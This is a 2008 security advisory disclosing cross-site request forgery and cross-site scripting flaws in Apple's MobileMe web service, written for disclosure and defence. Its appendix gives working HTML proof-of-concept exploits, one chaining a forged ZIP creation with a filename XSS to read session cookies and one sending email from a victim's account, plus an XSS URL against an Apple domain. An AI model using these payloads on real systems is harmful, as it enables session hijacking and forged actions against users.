# IOActive Security Advisory

| Title | Multiple Vulnerabilities in Apple's MobileMe Service |
|---|---|
| Severity | Critical |
| Date Reported | 5 August 2008 |
| Authors | Richard van Eeden, Ilja van Sprundel |

## *Overview*

Apple's MobileMe (me.com) web service contains several serious security vulnerabilities, the most critical of which combines Cross-site Request Forgery (XSRF) and Cross-site Scripting (XSS) and allows an attacker to access the service without a valid password. All discovered attacks require that the victim visit a malicious web link that is supplied by the attacker. Additionally, HTTPS is not always enforced on the website.

### Cross-site Request Forgery Vulnerabilities

Numerous components of the *me.com* service are vulnerable to Cross-site Request Forgery attacks and while not all possibilities were investigated, it is likely that all actions a user can perform blindly can be abused by a remote attacker. To prevent this type of attack, the use of a secret, user-specific token—in addition to cookies—is recommended.

The four identified XSRF vulnerabilities include:

- XSRF-01 Sending e-mail on behalf of the user
- XSRF-02 Creating contacts in the address book
- XSRF-03 Creating folders in the user's email inbox
- XSRF-04 Creating compressed files in the iDisk account

### Cross-site Scripting Vulnerabilities

Numerous components of the *me.com* service are vulnerable to Cross-site Scripting attacks; however, some of the vulnerabilities did not appear to be exploitable because the reply was comprised of pure JSON data and the authors were not able to automate the steps required to exploit the vulnerability. All JSON requests and replies used HTTP POSTS, which make it impossible to leak data back. It is not known whether all XSS vulnerabilities were identified, so an exhaustive code review coupled with sanitization of all user input strings is recommended.

The six identified XSS vulnerabilities include:

- XSS-01 File and folder names in the iDisk service
- XSS-02 Contact's last name in the Compose Email window- XSS-03 Contact's last name in the contact manager
- XSS-04 Folder names in the mail folder (Location)
- XSS-05 Folder creation in the inbox ("folder name already exists")
- XSS-06 XSS vulnerability on *apple.com* domain

## Chained Attacks

Combining XSRF and XSS vulnerabilities creates even more dangerous attacks such as using XSRF to automate the steps required to trigger an XSS bug, resulting in arbitrary JavaScript code execution and cookie theft.

The three identified combination vulnerabilities include:

- XSRF-02 plus XSS-02
- XSRF-02 plus XSS-03
- XSRF-04 plus XSS-01

This advisory contains two Proofs of Concept—one for XSRF-01 and one for XSRF-04 plus XSS-01.## Cross-site Request Forgery Vulnerabilities

### XSRF-01 Sending e-mail on behalf of the user

We were able to send e-mail from the victim's account by forcing their browser to send an HTTP POST request to <http://www.me.com/wo/WebObjects/Webmail2.woa/wa/ComposeDirectAction/sendMessage>.

Refer to the section "Appendix: Proofs of Concept" for a demonstration of this issue.

### XSRF-02 Creating address book contacts

We were able to create arbitrary contacts in the victim's address book by forcing their browser to send an HTTP post request to:

http://www.me.com/wo/WebObjectgs/Contacts.woa/wa/ScriptAction/saveContact

### XSRF-03 Creating folders in the user's email inbox

We were able to create arbitrary folders in the user's inbox by forcing their browser to send an HTTP POST request to:

http://www.me.com/wo/WebObjects/Webmail2.woa/wa/FoldersDirectAction/addFolder

### XSRF-04 Creating compressed files in the iDisk account

We were able to create arbitrary ZIP archives in the user's iDisk account by forcing their browser to send a special HTTP POST request to:

http://www.me.com/ix/VICTIM

The post body should contain an XML file that describes the files to be archived. This vulnerability becomes more powerful when combined with another XSS vulnerability; please refer to the appendiceal section "Combination Exploit" for further information.## Cross-site Scripting Vulnerabilities

### XSS-01 File and folder names in the iDisk service

The iDisk service does not escape file and folder names properly, so it is possible to create file and folder names that containing HTML and JavaScript tags; refer to Figure 1

*Figure 1*

This vulnerability is incredibly dangerous since it is possible to create arbitrary ZIP archives by way of an XSRF vulnerability. This vulnerability's proof of concept is contained in the Appendix.### XSS-02 Contact's last name in the Compose Email window

The pull down menu in the Compose window does not escape the contact's last name correctly; when the user types the first character of a name, the window attempts to finish it based on previous similar entries. If the name contains HTML or JavaScript tags they are interpreted by the browser; refer to Figure 2.

*Figure 2*

This bug is dangerous when combined with the XSRF-02 vulnerability.### XSS-03 Contact's last name in the contact manager

Accessed through the Compose Email window, the contact manager contains a cross-site scripting vulnerability that is particularly dangerous when combined with the XSRF-02 vulnerability; refer to Figure 3.

*Figure 3*### XSS-04: Folder names in the Mail folder (Location)

The process of displaying folder names in the Inbox contains a cross-site scripting vulnerability; to reproduce it requires only two steps:

1. Create a folder whose name contains an HTML tag; for example, **<H1>test**.

2. Create a second folder and click its Location drop-down box; refer to Figure 4.

*Figure 4*### XSS-05 Folder creation in the inbox

When the user attempts to create a folder using a name that is already taken, the dialog box that informs the user of this duplication contains a cross-site scripting vulnerability. To reproduce the vulnerability, create a folder whose duplicate name contains HTML tags twice; refer to Figure 5.

*Figure 5*### XSS-06 XSS vulnerability on apple.com domain

The apple.com domain contains a cross-site scripting vulnerability. While the cookie auth.secure.com could not be stolen during our initial attack, it may potentially be exploited in another way; refer to Figure 6.

http://discussions.apple.com/search.jspa?threadID=&q=blah&objID=%22%3Eb%3C/a%3E%3Cscript%3Ealert('xss');%3C/script%3E%3Ca%20href=%22&dateRange=last90days&userID=&numResults=15&rankBy=10001

*Figure 6*## Appendix: Proofs of Concept

### Combination Exploit (XSRF-04 plus XSS-01)

The compression XSRF vulnerability (XSRF-04) was used to create a .ZIP archive in the root of the iDisk service that contained both HTML and JavaScript in its filename. The file name isn't properly escaped, causing the browser to interpret the string as HTML/JavaScript code (XSS-01).

We instructed the target browser to create this archive by forcing it to post an XML file to a specific URL. The XSS string cannot contain the forward-slash character ( / ), making it impossible to use <script></script> tags. We solved this issue by using the onLoad event of an iframe. At that point we gained full control over the browser and could read the victim's cookie.

The following proof-of-concept exploit runs `'alert(document.cookie')`; but a real-world attacker would probably refresh the browser to a system he controlled in order to log the victim's cookie.

```
<html>
<head>
<title>me.com ownage</title>
<script language="JavaScript">
function Start() { document.forms[0].submit();}
</script>
</head>
<body onLoad="Start();">
<form enctype='text/plain'
action='http://www.me.com/ix/USER/<iframe
onLoad="alert(document.cookie)">' method='post'>
<input type='hidden' name='<?xml version' value='"1.0"
encoding="utf-8" ?><ziplist
xmlns="http://user.mac.com/properties/"><entry><name>Data</name><
href>http://www.me.com/ix/USER/Data</href></entry></ziplist>'>
</form>
</body>
</html>
```### Cross-site Request Forgery Exploit (XSRF-01)

This attack shows how an attacker can send an email from the victim's mailbox.

```
<html>
<title>me.com XSRF proof-of-concept-exploit</title>
<body>
<form
action="http://www.me.com/wo/WebObjects/Webmail2.woa/wa/ComposeDi
rectAction/sendMessage"
method="post">
<input type="text" name="modeForCompose" value="0">
<input type="text" name="pmfid" value="">
<input type="text" name="pmid" value="">
<input type="text" name="trySpellCheck" value="true">
<input type="text" name="srcofCallerApp" value="">
<input type="text" name="to" value="any_address@ioactive.com">
<input type="text" name="cc" value="">
<input type="text" name="ccHidden" value="">
<input type="text" name="subject" value="PWNED">
<input type="text" name="HIDDENACTION" value="SEND">
<input type="text" name="muid" value="CF185D5C-011B-1000-F783-
3D15ED56B197">
<input type="text" name="bodyField" value="hackhackhack">
<input type="text" name="sessionID" value="">
<input type="submit" value="Submit">
</form>
</body>
</html>
```